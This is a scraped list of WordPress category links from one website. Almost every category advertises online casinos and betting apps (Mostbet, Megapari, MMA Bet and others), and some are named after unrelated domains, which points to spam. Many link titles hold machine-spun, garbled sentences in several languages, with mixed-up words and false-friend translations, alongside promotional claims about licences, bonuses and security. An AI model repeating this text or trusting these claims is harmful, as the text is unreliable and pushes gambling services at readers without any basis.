	<li class="cat-item cat-item-1891"><a href="http://ihuopin.com/category/madnix-casino-avis-retrait-312/" title="ouais, lez jeux de casino en ligne être fondamental en manière bande sur Madnix. -">Madnix Casino Avis Retrait 312</a> (3)
</li>
	<li class="cat-item cat-item-2094"><a href="http://ihuopin.com/category/madnix-casino-retrait-87/" title="Oui, lez jeux de casino en rangée sont disponibles en manière ruban sur Madnix. -">Madnix Casino Retrait 87</a> (3)
</li>
	<li class="cat-item cat-item-2621"><a href="http://ihuopin.com/category/magicwinlogin-com/" >magicwinlogin.com</a> (3)
</li>
	<li class="cat-item cat-item-3827"><a href="http://ihuopin.com/category/major-sport-download-apk-851/" title="O aplicativo de uma MarjoSports é alguma excelente atajo pra usuários Android os. -">Major Sport Download Apk 851</a> (3)
</li>
	<li class="cat-item cat-item-4773"><a href="http://ihuopin.com/category/major-sports-app-887/" title="Muito vindo a também um artigo MightyTips relacionada guias de experiência de apostas móveis! -">Major Sports App 887</a> (3)
</li>
	<li class="cat-item cat-item-2177"><a href="http://ihuopin.com/category/mal-1xbet-com/" >mal-1xbet.com</a> (2)
</li>
	<li class="cat-item cat-item-5664"><a href="http://ihuopin.com/category/mapbroward-com-c/" >mapbroward.com c</a> (13)
</li>
	<li class="cat-item cat-item-179"><a href="http://ihuopin.com/category/maribet-casino-tr/" >Maribet casino TR</a> (34)
</li>
	<li class="cat-item cat-item-4898"><a href="http://ihuopin.com/category/marjosport-345/" title="Todas as confirmações são obtidas de laboratórios independentes de nível eCOGRA. -">Marjosport 345</a> (1)
</li>
	<li class="cat-item cat-item-3750"><a href="http://ihuopin.com/category/marjosports-app-android-148/" title="As transmissões de vídeo ao palpitante são oferecidas só afin de eSports e tênis de comensales. -">Marjosports App Android 148</a> (3)
</li>
	<li class="cat-item cat-item-3666"><a href="http://ihuopin.com/category/marjosports-app-android-972/" title="O equipamento é acessível a um nene número de gente. -">Marjosports App Android 972</a> (3)
</li>
	<li class="cat-item cat-item-3181"><a href="http://ihuopin.com/category/marjosports-app-baixar-gratis-254/" title="Isso tudo enriquece a nossa experiência e em aproxima ainda também carry out espacio esportivo. -">Marjosports App Baixar Gratis 254</a> (3)
</li>
	<li class="cat-item cat-item-4794"><a href="http://ihuopin.com/category/marjosports-baixar-apk-72/" title="No Entanto, essa não é uma característica la cual atrapalha o processo de registro. -">Marjosports Baixar Apk 72</a> (3)
</li>
	<li class="cat-item cat-item-232"><a href="http://ihuopin.com/category/marketplace/" >marketplace</a> (4)
</li>
	<li class="cat-item cat-item-2018"><a href="http://ihuopin.com/category/marvelbet-games-com/" >marvelbet-games.com</a> (1)
</li>
	<li class="cat-item cat-item-2023"><a href="http://ihuopin.com/category/marvelbet-login-net/" >marvelbet-login.net</a> (2)
</li>
	<li class="cat-item cat-item-168"><a href="http://ihuopin.com/category/masalbet/" >Masalbet</a> (21)
</li>
	<li class="cat-item cat-item-4923"><a href="http://ihuopin.com/category/maxi-reviewe/" >Maxi reviewe</a> (26)
</li>
	<li class="cat-item cat-item-4621"><a href="http://ihuopin.com/category/maximabet-bonus-386/" title="Utilizamos tecnologia de criptografia de ponta para asegurar la cual suas informações pessoais e transações estejam con seguridad. -">Maximabet Bonus 386</a> (3)
</li>
	<li class="cat-item cat-item-4437"><a href="http://ihuopin.com/category/maximabet-e-confiavel-204/" title="Simply No problema de o de início set não servir concluído, as apostas serão anuladas. -">Maximabet E Confiavel 204</a> (1)
</li>
	<li class="cat-item cat-item-1952"><a href="http://ihuopin.com/category/mcw-bet-casino-338/" title="Special betting sort will be Exchange (we offer MCW Crickinfo Exchange). -">Mcw Bet Casino 338</a> (3)
</li>
	<li class="cat-item cat-item-3240"><a href="http://ihuopin.com/category/mcw-bet-casino-351/" title="Special gambling type is Trade (we provide MCW Crickinfo Exchange). -">Mcw Bet Casino 351</a> (3)
</li>
	<li class="cat-item cat-item-2276"><a href="http://ihuopin.com/category/mcw-bet-casino-768/" title="Advanced security steps shield customers from programmer hazards. -">Mcw Bet Casino 768</a> (1)
</li>
	<li class="cat-item cat-item-2696"><a href="http://ihuopin.com/category/mcw-online-casino-philippines-930/" title="Special betting type will be Exchange (we offer MCW Crickinfo Exchange). -">Mcw Online Casino Philippines 930</a> (3)
</li>
	<li class="cat-item cat-item-5001"><a href="http://ihuopin.com/category/mcwcasino-965/" title="-">Mcwcasino 965</a> (1)
</li>
	<li class="cat-item cat-item-2202"><a href="http://ihuopin.com/category/mcwcasino-login1-com/" >mcwcasino-login1.com</a> (3)
</li>
	<li class="cat-item cat-item-481"><a href="http://ihuopin.com/category/medic/" >medic</a> (2)
</li>
	<li class="cat-item cat-item-5540"><a href="http://ihuopin.com/category/medyumfikrethoca-com-1500/" >medyumfikrethoca.com 1500</a> (18)
</li>
	<li class="cat-item cat-item-1111"><a href="http://ihuopin.com/category/megapari-apk-806/" title="O de início deles é as incríveis ferramentas de construção de apostas e apostas em jogadores. -">Megapari Apk 806</a> (3)
</li>
	<li class="cat-item cat-item-911"><a href="http://ihuopin.com/category/megapari-bet-22/" title="Nossa plataforma é lan?ada afin de fornecer uma experiência de apostas suave e livre de problemas. -">Megapari Bet 22</a> (1)
</li>
	<li class="cat-item cat-item-2048"><a href="http://ihuopin.com/category/megapari-bet-727/" title="A plataforma proporciona bônus especiais para clientes de cassinos. -">Megapari Bet 727</a> (3)
</li>
	<li class="cat-item cat-item-1383"><a href="http://ihuopin.com/category/megapari-bonus-385/" title="O depósito mínimo é de R$ A Few e a casa de apostas não nymphe nenhuma taxa de serviço nos depósitos e saques. -">Megapari Bonus 385</a> (3)
</li>
	<li class="cat-item cat-item-2669"><a href="http://ihuopin.com/category/megapari-login-128/" title="Nesse caso, em eventos de uma ATP Antuérpia poderá contar possuindo alguma média de cependant de 202 mercados. -">Megapari Login 128</a> (3)
</li>
	<li class="cat-item cat-item-5410"><a href="http://ihuopin.com/category/melbetcanada-org6/" >melbetcanada.org6</a> (18)
</li>
	<li class="cat-item cat-item-857"><a href="http://ihuopin.com/category/melhor-cassinos-online/" >melhor cassinos online</a> (7)
</li>
	<li class="cat-item cat-item-707"><a href="http://ihuopin.com/category/melhor-cassinos-pix/" >melhor cassinos pix</a> (8)
</li>
	<li class="cat-item cat-item-4826"><a href="http://ihuopin.com/category/michaellaucke/" >michaellaucke</a> (1)
</li>
	<li class="cat-item cat-item-2061"><a href="http://ihuopin.com/category/miglioricasinononaams-com/" >miglioricasinononaams.com</a> (4)
</li>
	<li class="cat-item cat-item-4926"><a href="http://ihuopin.com/category/mini-review/" >mini-review</a> (37)
</li>
	<li class="cat-item cat-item-4920"><a href="http://ihuopin.com/category/mini-reviews/" >Mini-reviews</a> (307)
</li>
	<li class="cat-item cat-item-5425"><a href="http://ihuopin.com/category/minizookids-com-1000/" >minizookids.com 1000</a> (17)
</li>
	<li class="cat-item cat-item-5587"><a href="http://ihuopin.com/category/mladihr-hr/" >mladihr.hr</a> (2)
</li>
	<li class="cat-item cat-item-3623"><a href="http://ihuopin.com/category/mma-bet-563/" title="Desta maneira, o apostador mais amador, é atraído apresentando promessas de ganhos fáceis e saque rápido. -">Mma Bet 563</a> (2)
</li>
	<li class="cat-item cat-item-3399"><a href="http://ihuopin.com/category/mma-bet-download-798/" title="Operating-system mercados simply no MMABet cobrem as opções simpatija de apostas dos brasileiros. -">Mma Bet Download 798</a> (3)
</li>
	<li class="cat-item cat-item-903"><a href="http://ihuopin.com/category/mma-bet-e-confiavel-204/" title="Não compartilhe suas credenciais de logon com terceiros e monitore regularmente a atividade weil conta, verificando transações suspeitas. -">Mma Bet E Confiavel 204</a> (1)
</li>
	<li class="cat-item cat-item-3287"><a href="http://ihuopin.com/category/mma-bet-e-confiavel-707/" title="No entanto, ela vem melhorando o seu atendimento e oferecendo soluções qualquer vez mais personalizadas. -">Mma Bet E Confiavel 707</a> (1)
</li>
	<li class="cat-item cat-item-692"><a href="http://ihuopin.com/category/mma-bet-e-confiavel-994/" title="A MMAbet oferece uma variedade variada de opções de apostas e jogos de cassino populares. -">Mma Bet E Confiavel 994</a> (1)
</li>
	<li class="cat-item cat-item-739"><a href="http://ihuopin.com/category/mma-bet-login-491/" title="É possível jogar caça-níqueis, games de tarjetas, jogos de Tabuleiro, Jogos de crash e muito cependant. -">Mma Bet Login 491</a> (1)
</li>
	<li class="cat-item cat-item-3378"><a href="http://ihuopin.com/category/mma-bet-login-86/" title="Nossa trampolín emprega criptografia avançada, garantindo alguma experiência de apostas feliz y sana e protegida. -">Mma Bet Login 86</a> (3)
</li>
	<li class="cat-item cat-item-5566"><a href="http://ihuopin.com/category/moja-oaza-hr/" >moja-oaza.hr</a> (1)
</li>
	<li class="cat-item cat-item-5522"><a href="http://ihuopin.com/category/mokuloy-ru-700/" >mokuloy.ru 700</a> (18)
</li>
	<li class="cat-item cat-item-3847"><a href="http://ihuopin.com/category/mombrand/" >mombrand</a> (30)
</li>
	<li class="cat-item cat-item-170"><a href="http://ihuopin.com/category/monetisation/" >Monetisation</a> (1)
</li>
	<li class="cat-item cat-item-2282"><a href="http://ihuopin.com/category/mono-brand/" >mono brand</a> (41)
</li>
	<li class="cat-item cat-item-2093"><a href="http://ihuopin.com/category/mono-slot/" >mono slot</a> (24)
</li>
	<li class="cat-item cat-item-2634"><a href="http://ihuopin.com/category/mono-brand-2/" >Mono-brand</a> (67)
</li>
	<li class="cat-item cat-item-209"><a href="http://ihuopin.com/category/monobrand/" >Monobrand</a> (464)
</li>
	<li class="cat-item cat-item-3842"><a href="http://ihuopin.com/category/monobrend/" >monobrend</a> (94)
</li>
	<li class="cat-item cat-item-4924"><a href="http://ihuopin.com/category/monogame/" >monogame</a> (40)
</li>
	<li class="cat-item cat-item-4921"><a href="http://ihuopin.com/category/monoslot/" >monoslot</a> (41)
</li>
	<li class="cat-item cat-item-3261"><a href="http://ihuopin.com/category/moradaholidays/" >moradaholidays</a> (1)
</li>
	<li class="cat-item cat-item-2144"><a href="http://ihuopin.com/category/most-bet-378/" title="Past Brand New Zealand cricket captain Brendon McCullum joined Mostbet in 2020. -">Most Bet 378</a> (3)
</li>
	<li class="cat-item cat-item-3738"><a href="http://ihuopin.com/category/most-bet-507/" title="Opcja automatycznego przeliczania kursów może chronić środki poprzednio inflacją. -">Most Bet 507</a> (3)
</li>
	<li class="cat-item cat-item-3311"><a href="http://ihuopin.com/category/most-bet-601/" title="Será possível buscar o montante de cash out em seu histórico de apostas. -">Most Bet 601</a> (3)
</li>
	<li class="cat-item cat-item-5010"><a href="http://ihuopin.com/category/most-bet-728/" title="Marża bukmacherska gwoli piłki nożnej wynosi pięć,01%, jak umożliwia świetną wartość. -">Most Bet 728</a> (2)
</li>
	<li class="cat-item cat-item-3726"><a href="http://ihuopin.com/category/most-bet-790/" title="Приложение Mostbet было протестировано и функционирует на перечисленных ниже устройствах Google android. -">Most Bet 790</a> (3)
</li>
	<li class="cat-item cat-item-1058"><a href="http://ihuopin.com/category/mostbet/" >mostbet</a> (26)
</li>
	<li class="cat-item cat-item-2822"><a href="http://ihuopin.com/category/mostbet-30-free-spins-783/" title="Na Rzecz ludzi, którzy preferują automaty internetowego, proponuje Mostbet setka free spins. -">Mostbet 30 Free Spins 783</a> (2)
</li>
	<li class="cat-item cat-item-3507"><a href="http://ihuopin.com/category/mostbet-430/" title="В них входят виртуальные дисциплины, к которым можно сразу перейти, воспользовавшись разделом «Киберспорт». -">Mostbet 430</a> (3)
</li>
	<li class="cat-item cat-item-4764"><a href="http://ihuopin.com/category/mostbet-app-125/" title="These People also add lower-tier esports tournaments at night, which I really like. -">Mostbet App 125</a> (3)
</li>
	<li class="cat-item cat-item-2110"><a href="http://ihuopin.com/category/mostbet-app-163/" title="Bizimlə bağlılıq saxlamaqdan çəkinməyin – biz sizin üçün buradayıq! -">Mostbet App 163</a> (3)
</li>
	<li class="cat-item cat-item-1988"><a href="http://ihuopin.com/category/mostbet-app-22/" title="со игрой Авиатор в казино Mostbet местоимение- сможете подняться на вершины азартного мира. -">Mostbet App 22</a> (3)
</li>
	<li class="cat-item cat-item-3075"><a href="http://ihuopin.com/category/mostbet-app-31/" title="It contains a specific, multi-tiered program centered upon generating Mostbet coins. -">Mostbet App 31</a> (1)
</li>
	<li class="cat-item cat-item-3483"><a href="http://ihuopin.com/category/mostbet-app-454/" title="Sim, o Mostbet oferece aplicações móveis dedicadas para sistemas iOS e Google android. -">Mostbet App 454</a> (3)
</li>
	<li class="cat-item cat-item-3728"><a href="http://ihuopin.com/category/mostbet-app-552/" title="Veja abaixo as principais promoções ou acesse a página de promoções de uma Mostbet para também pontos. -">Mostbet App 552</a> (3)
</li>
	<li class="cat-item cat-item-3654"><a href="http://ihuopin.com/category/mostbet-app-606/" title="Mostbet owner is Bizbon N.V., a business authorized in Curacao. -">Mostbet App 606</a> (3)
</li>
	<li class="cat-item cat-item-1081"><a href="http://ihuopin.com/category/mostbet-app-8/" title="Looking for typically the finest MostBet promo code Bangladesh process? -">Mostbet App 8</a> (1)
</li>
	<li class="cat-item cat-item-4107"><a href="http://ihuopin.com/category/mostbet-app-download-103/" title="Post-installation, inaugurate the Mostbet program about your current computing gadget. -">Mostbet App Download 103</a> (3)
</li>
	<li class="cat-item cat-item-1324"><a href="http://ihuopin.com/category/mostbet-aviator-148/" title="Команда специалистов готова помочь вам в любое время и ответить на все ваши вопросы. -">Mostbet Aviator 148</a> (3)
</li>
	<li class="cat-item cat-item-2092"><a href="http://ihuopin.com/category/mostbet-az-177/" title="Mostbet onlayn kazinosu telefonunuzdan oynamaq üçün praktik və əla uyğunlaşdırılmış mobil proqram təklif edir. -">Mostbet Az 177</a> (1)
</li>
	<li class="cat-item cat-item-1342"><a href="http://ihuopin.com/category/mostbet-az-casino-259/" title="Bu addımları yerinə yetirdikdən sonra Mostbet platformasında rahatlıqla oynamağa başlaya bilərsiniz. -">Mostbet Az Casino 259</a> (3)
</li>
	<li class="cat-item cat-item-1084"><a href="http://ihuopin.com/category/mostbet-az-casino-637/" title="Sadəcə bütün şərtlərə əlaqəli davranın və tətbiqdən istifadənin qanuni olduğundan arxayın olun. -">Mostbet Az Casino 637</a> (1)
</li>
	<li class="cat-item cat-item-1381"><a href="http://ihuopin.com/category/mostbet-azerbaycan-173/" title="Şirkət ən daha müştəri cəlb eləmək üçün müxtəlif promosyonlar da təqdim edir. -">Mostbet Azerbaycan 173</a> (3)
</li>
	<li class="cat-item cat-item-877"><a href="http://ihuopin.com/category/mostbet-bonus-464/" title="Mostbet operator is usually Bizbon N.V., a business registered inside Curacao. -">Mostbet Bonus 464</a> (1)
</li>
	<li class="cat-item cat-item-1577"><a href="http://ihuopin.com/category/mostbet-brasil-925/" title="Depois de sony ericsson deliberar na Mostbet, você pode receber um bônus de boas-vindas. -">Mostbet Brasil 925</a> (3)
</li>
	<li class="cat-item cat-item-3520"><a href="http://ihuopin.com/category/mostbet-casino-113/" title="Jeśli w danym tygodniu wyjdziesz na minus, wówczas możesz odebrać częściowy przełom przegranych środków. -">Mostbet Casino 113</a> (3)
</li>
	<li class="cat-item cat-item-349"><a href="http://ihuopin.com/category/mostbet-casino-4/" title="Uptodown is a multi-platform software store specialised in Google android. -">Mostbet Casino 4</a> (1)
</li>
	<li class="cat-item cat-item-2553"><a href="http://ihuopin.com/category/mostbet-casino-73/" title="At Mostbet Egypt, all of us consider within satisfying the participants generously. -">Mostbet Casino 73</a> (1)
</li>
	<li class="cat-item cat-item-3742"><a href="http://ihuopin.com/category/mostbet-casino-759/" title="É possível adherirse o bônus à conta do jogador digitando o código durante o inspección. -">Mostbet Casino 759</a> (3)
</li>
	<li class="cat-item cat-item-171"><a href="http://ihuopin.com/category/mostbet-casino-az/" >Mostbet Casino AZ</a> (23)
</li>
	<li class="cat-item cat-item-336"><a href="http://ihuopin.com/category/mostbet-casino-login-432/" title="Kօd pօzwօli pօlskim grасzօm аktуwօwаć еkskluzуwnе bօnusу z dаrmօwуmi spinаmi albo օtrzуmаć bօnus w pօstасi prаwdziwусh piеniędzу. -">Mostbet Casino Login 432</a> (1)
</li>
	<li class="cat-item cat-item-631"><a href="http://ihuopin.com/category/mostbet-download-114/" title="At Mostbet Egypt, all of us believe inside rewarding the participants nicely. -">Mostbet Download 114</a> (1)
</li>
	<li class="cat-item cat-item-1202"><a href="http://ihuopin.com/category/mostbet-e-confiavel-543/" title="A razão primordial para isso é sua variedade de modalidades esportivas e jogos disponíveis pra apostas. -">Mostbet E Confiavel 543</a> (3)
</li>
	<li class="cat-item cat-item-3553"><a href="http://ihuopin.com/category/mostbet-game-441/" title="At Mostbet Egypt, all of us think within rewarding our own participants amply. -">Mostbet Game 441</a> (3)
</li>
	<li class="cat-item cat-item-246"><a href="http://ihuopin.com/category/mostbet-gr/" >mostbet GR</a> (14)
</li>
	<li class="cat-item cat-item-215"><a href="http://ihuopin.com/category/mostbet-hungary/" >mostbet hungary</a> (16)
</li>
	<li class="cat-item cat-item-208"><a href="http://ihuopin.com/category/mostbet-italy/" >mostbet italy</a> (28)
</li>
	<li class="cat-item cat-item-2169"><a href="http://ihuopin.com/category/mostbet-kazino-917/" title="Компания имеет международную лицензию Кюрасао и придерживается правил и политики честной игры. -">Mostbet Kazino 917</a> (3)
</li>
	<li class="cat-item cat-item-3430"><a href="http://ihuopin.com/category/mostbet-kz-979/" title="Союз хочется наречие иметь доступ к любимым слотам, то наречие можно воспользоваться разделом «Избранное». -">Mostbet Kz 979</a> (1)
</li>
	<li class="cat-item cat-item-3445"><a href="http://ihuopin.com/category/mostbet-kz-voiti-201/" title="Можно попробовать ввести в поисковой строке Мостбет зеркало или зайти на главную страницу Mostbet KZ. -">Mostbet Kz Voiti 201</a> (3)
</li>
	<li class="cat-item cat-item-2648"><a href="http://ihuopin.com/category/mostbet-login-bd-sign-up-104/" title="Electronic providers, cryptocurrencies (USDT, ETH, RIPPLE, LTC, BITCOIN CASH, DOGE, ZCASH) are backed. -">Mostbet Login Bd Sign Up 104</a> (1)
</li>
	<li class="cat-item cat-item-829"><a href="http://ihuopin.com/category/mostbet-login-bd-sign-up-983/" title="At Mostbet Egypt, we believe in rewarding our own participants generously. -">Mostbet Login Bd Sign Up 983</a> (1)
</li>
	<li class="cat-item cat-item-221"><a href="http://ihuopin.com/category/mostbet-norway/" >mostbet norway</a> (43)
</li>
	<li class="cat-item cat-item-3385"><a href="http://ihuopin.com/category/mostbet-online-355/" title="As carteiras eletrônicas incluem carteira PayTm, carteira Qiwi, ecoPayz, e poucas diferentes carteiras. -">Mostbet Online 355</a> (3)
</li>
	<li class="cat-item cat-item-1405"><a href="http://ihuopin.com/category/mostbet-online-361/" title="Mostbet contains a really strict policy regarding several balances. -">Mostbet Online 361</a> (2)
</li>
	<li class="cat-item cat-item-2770"><a href="http://ihuopin.com/category/mostbet-online-492/" title="Там определитесь, какой вид спорта и какую игру вы хотите посмотреть. -">Mostbet Online 492</a> (3)
</li>
	<li class="cat-item cat-item-442"><a href="http://ihuopin.com/category/mostbet-online-554/" title="A única diferença é o qual não é possível comprar prémios possuindo dinheiro actual. -">Mostbet Online 554</a> (1)
</li>
	<li class="cat-item cat-item-3041"><a href="http://ihuopin.com/category/mostbet-online-617/" title="Depois disto, sua conta estará pronta, você só necessita perform sign in weil Mostbet. -">Mostbet Online 617</a> (3)
</li>
	<li class="cat-item cat-item-314"><a href="http://ihuopin.com/category/mostbet-online-920/" title="Приложение можно загрузить бесплатно, и доступ к нему можно приобрести через эту страницу. -">Mostbet Online 920</a> (1)
</li>
	<li class="cat-item cat-item-164"><a href="http://ihuopin.com/category/mostbet-ozbekistonda/" >mostbet ozbekistonda</a> (80)
</li>
	<li class="cat-item cat-item-3771"><a href="http://ihuopin.com/category/mostbet-polsha-935/" title="CP – monety, które można wykorzystać do podniesienia pułapu w projekcie bonusowym lub wymienić na polskie złote. -">Mostbet Polsha 935</a> (3)
</li>
	<li class="cat-item cat-item-713"><a href="http://ihuopin.com/category/mostbet-polska-193/" title="Aby móc odblokować w MostBet wypłaty wygranych, konieczna będzie weryfikacja informacji konsumenta. -">Mostbet Polska 193</a> (1)
</li>
	<li class="cat-item cat-item-649"><a href="http://ihuopin.com/category/mostbet-portugal-775/" title="Teu web site e aplicativo são fáceis de navegar e têm dezenas de bônus disponíveis afin de operating-system jogadores. -">Mostbet Portugal 775</a> (1)
</li>
	<li class="cat-item cat-item-4756"><a href="http://ihuopin.com/category/mostbet-promo-code-112/" title="Betting needs are usually mentioned being a multiplier (like 30x). -">Mostbet Promo Code 112</a> (3)
</li>
	<li class="cat-item cat-item-4138"><a href="http://ihuopin.com/category/mostbet-pt-558/" title="1 ponto essencial é que depois de receber fundos em tua conta bônus, você tem o qual apostá-los. -">Mostbet Pt 558</a> (3)
</li>
	<li class="cat-item cat-item-135"><a href="http://ihuopin.com/category/mostbet-russia/" >Mostbet Russia</a> (22)
</li>
	<li class="cat-item cat-item-148"><a href="http://ihuopin.com/category/mostbet-tr/" >mostbet tr</a> (97)
</li>
	<li class="cat-item cat-item-2899"><a href="http://ihuopin.com/category/mostbet-uz-910/" title="Букмекер имеет хорошую репутацию и предлагает свои услуги в 39 странах мира, работая со многими клиентами уже более 12-ти лет. -">Mostbet Uz 910</a> (3)
</li>
	<li class="cat-item cat-item-586"><a href="http://ihuopin.com/category/mostbet-uz-kirish-294/" title="Игра вместе с вашими ставками может прерваться, а средства попросту пропадут. -">Mostbet Uz Kirish 294</a> (1)
</li>
	<li class="cat-item cat-item-762"><a href="http://ihuopin.com/category/mostbet-uz-kirish-628/" title="Логично, что и процесс заключения пари выглядит практически идентично. -">Mostbet Uz Kirish 628</a> (1)
</li>
	<li class="cat-item cat-item-3161"><a href="http://ihuopin.com/category/mostbet-uz-online-498/" title="Основной упор компания делает на развитие спортивного беттинга на территории постсоветского пространства. -">Mostbet Uz Online 498</a> (3)
</li>
	<li class="cat-item cat-item-1794"><a href="http://ihuopin.com/category/mostbet-yukle-203/" title="Uduşlarınızı artırmaq üçün bu fırsatı əldə etməkdən çəkinməyin. -">Mostbet Yukle 203</a> (3)
</li>
	<li class="cat-item cat-item-717"><a href="http://ihuopin.com/category/mostbet-yukle-279/" title="1win Aviator oyununu təklif edən lap tanımlı platformalardan biridir Azərbaycan. -">Mostbet Yukle 279</a> (1)
</li>
	<li class="cat-item cat-item-298"><a href="http://ihuopin.com/category/mostbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c/" >mostbet скачать</a> (1)
</li>
	<li class="cat-item cat-item-244"><a href="http://ihuopin.com/category/mostbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-ru/" >mostbet скачать ru</a> (1)
</li>
	<li class="cat-item cat-item-5238"><a href="http://ihuopin.com/category/mostbets-uzb-com-z/" >mostbets-uzb.com z</a> (18)
</li>
	<li class="cat-item cat-item-282"><a href="http://ihuopin.com/category/motor/" >Motor</a> (1,141)
</li>
	<li class="cat-item cat-item-1539"><a href="http://ihuopin.com/category/motorcycle-service-169/" title="Fatigued associated with dirt in inclusion to grime ruining your own vehicle’s appearance? -">Motorcycle Service 169</a> (3)
</li>
	<li class="cat-item cat-item-196"><a href="http://ihuopin.com/category/mr-bet-casino-de/" >Mr Bet casino DE</a> (10)
</li>
	<li class="cat-item cat-item-228"><a href="http://ihuopin.com/category/mr-jack-bet-brazil/" >mr jack bet brazil</a> (29)
</li>
	<li class="cat-item cat-item-34"><a href="http://ihuopin.com/category/music/" title="Music, LRC">Music</a> (2)
</li>
	<li class="cat-item cat-item-5632"><a href="http://ihuopin.com/category/mvclinic-ru-10/" >mvclinic.ru 10</a> (18)
</li>
	<li class="cat-item cat-item-193"><a href="http://ihuopin.com/category/mx-bbrbet-casino/" >mx-bbrbet-casino</a> (23)
</li>
	<li class="cat-item cat-item-2201"><a href="http://ihuopin.com/category/my-1xbet-com/" >my-1xbet.com</a> (5)
</li>
	<li class="cat-item cat-item-5229"><a href="http://ihuopin.com/category/mycardbonus-ru/" >mycardbonus.ru</a> (18)
</li>
	<li class="cat-item cat-item-40"><a href="http://ihuopin.com/category/programing/mysql/" >Mysql</a> (2)
</li>
	<li class="cat-item cat-item-2218"><a href="http://ihuopin.com/category/n1casino-gr-com/" >n1casino-gr.com</a> (2)
</li>
	<li class="cat-item cat-item-283"><a href="http://ihuopin.com/category/name/" >name</a> (1)
</li>
	<li class="cat-item cat-item-248"><a href="http://ihuopin.com/category/names/" >names</a> (5)
</li>
	<li class="cat-item cat-item-5661"><a href="http://ihuopin.com/category/nastolki18-ru-50/" >nastolki18.ru 50</a> (18)
</li>
	<li class="cat-item cat-item-370"><a href="http://ihuopin.com/category/nastya/" >nastya</a> (17)
</li>
	<li class="cat-item cat-item-1946"><a href="http://ihuopin.com/category/nationalbet-online-com/" >nationalbet-online.com</a> (3)
</li>
	<li class="cat-item cat-item-2045"><a href="http://ihuopin.com/category/nettikasinoportaali-net/" >nettikasinoportaali.net</a> (3)
</li>
	<li class="cat-item cat-item-4648"><a href="http://ihuopin.com/category/netwin-italia-16/" title="Il fun bonus richiede un volume vittoria gioco elevato (45x o 50x), viceversa il real bonus ha solo 1x. -">Netwin Italia 16</a> (3)
</li>
	<li class="cat-item cat-item-4051"><a href="http://ihuopin.com/category/netwin-login-241/" title="Attualmente, Netwin non prevede la trasmissione in diretta streaming degli eventi. -">Netwin Login 241</a> (3)
</li>
	<li class="cat-item cat-item-4632"><a href="http://ihuopin.com/category/netwin-login-654/" title="No, attualmente Netwin non consente successo eseguire la iscrizione alla piattaforma mediante lo SPID. -">Netwin Login 654</a> (1)
</li>
	<li class="cat-item cat-item-116"><a href="http://ihuopin.com/category/new/" >New</a> (47)
</li>
	<li class="cat-item cat-item-58"><a href="http://ihuopin.com/category/news/" >news</a> (207)
</li>
	<li class="cat-item cat-item-2088"><a href="http://ihuopin.com/category/nexusstem-co-uk/" >nexusstem.co.uk</a> (2)
</li>
	<li class="cat-item cat-item-247"><a href="http://ihuopin.com/category/ng-customer-experience/" >ng customer experience</a> (28)
</li>
	<li class="cat-item cat-item-1963"><a href="http://ihuopin.com/category/ninewin-online-com/" >ninewin-online.com</a> (2)
</li>
	<li class="cat-item cat-item-5388"><a href="http://ihuopin.com/category/nitecorerussia-ru-500/" >nitecorerussia.ru 500</a> (11)
</li>
	<li class="cat-item cat-item-297"><a href="http://ihuopin.com/category/nl-steroiden/" >NL_steroiden</a> (1)
</li>
	<li class="cat-item cat-item-5487"><a href="http://ihuopin.com/category/normel-spb-ru-2500/" >normel-spb.ru 2500</a> (7)
</li>
	<li class="cat-item cat-item-1460"><a href="http://ihuopin.com/category/novibet-aposta-146/" title="Problema não o faça, poderá possuir inconveniencias ao tentar retirar valores de tua conta. -">Novibet Aposta 146</a> (1)
</li>
	<li class="cat-item cat-item-1427"><a href="http://ihuopin.com/category/novibet-apostas-323/" title="Nessa página estão disponíveis muchas as odds promocionais ativas simply no momento. -">Novibet Apostas 323</a> (3)
</li>
	<li class="cat-item cat-item-5727"><a href="http://ihuopin.com/category/nyiradonypatika-hu/" >nyiradonypatika.hu</a> (18)
</li>
	<li class="cat-item cat-item-5692"><a href="http://ihuopin.com/category/oct/" >oct</a> (13)
</li>
	<li class="cat-item cat-item-5633"><a href="http://ihuopin.com/category/oct1/" >oct1</a> (18)
</li>
	<li class="cat-item cat-item-5711"><a href="http://ihuopin.com/category/oct2/" >oct2</a> (13)
</li>
	<li class="cat-item cat-item-5625"><a href="http://ihuopin.com/category/oct-hitech-advisor-com/" >oct_hitech-advisor.com</a> (8)
</li>
	<li class="cat-item cat-item-5626"><a href="http://ihuopin.com/category/oct-keopeworld-com/" >oct_keopeworld.com</a> (8)
</li>
	<li class="cat-item cat-item-5542"><a href="http://ihuopin.com/category/offizielle-website-des-rabona-casinos/" >Offizielle Website des Rabona Casinos</a> (2)
</li>
	<li class="cat-item cat-item-5237"><a href="http://ihuopin.com/category/okggpoker-lol/" >okggpoker.lol</a> (18)
</li>
	<li class="cat-item cat-item-5236"><a href="http://ihuopin.com/category/okonlineplay-live/" >okonlineplay.live</a> (18)
</li>
	<li class="cat-item cat-item-5660"><a href="http://ihuopin.com/category/olginskaya-aksay-ru/" >olginskaya-aksay.ru</a> (18)
</li>
	<li class="cat-item cat-item-1685"><a href="http://ihuopin.com/category/olimp-casinokz1-com/" >olimp-casinokz1.com</a> (1)
</li>
	<li class="cat-item cat-item-1686"><a href="http://ihuopin.com/category/olimpic-dog-com/" >olimpic-dog.com</a> (3)
</li>
	<li class="cat-item cat-item-1592"><a href="http://ihuopin.com/category/ona-bet-914/" title="Isso responsable segurança na proteção de dados e transações financeiras efetuadas apresentando a plataforma. -">Ona Bet 914</a> (3)
</li>
	<li class="cat-item cat-item-2395"><a href="http://ihuopin.com/category/onabet-app-860/" title="Para receber teus lucros, basta realizar o saque diretamente em teu silueta na OnaBet. -">Onabet App 860</a> (3)
</li>
	<li class="cat-item cat-item-657"><a href="http://ihuopin.com/category/onabet-baixar-740/" title="A Onabet provém com tudo o que você precisa afin de desfrutar de uma experiência de apostas perfeita. -">Onabet Baixar 740</a> (1)
</li>
	<li class="cat-item cat-item-2611"><a href="http://ihuopin.com/category/onabet-vem-com-tudo-623/" title="Isto pois as transações de saque acontecem quase o qual instantaneamente. -">Onabet Vem Com Tudo 623</a> (3)
</li>
	<li class="cat-item cat-item-5220"><a href="http://ihuopin.com/category/onlayn-kazino-reyting-xyz-2/" >onlayn-kazino-reyting.xyz 2</a> (18)
</li>
	<li class="cat-item cat-item-5124"><a href="http://ihuopin.com/category/online-casino/" >Online Casino</a> (18)
</li>
	<li class="cat-item cat-item-555"><a href="http://ihuopin.com/category/online-casino-907/" title="-">Online Casino 907</a> (1)
</li>
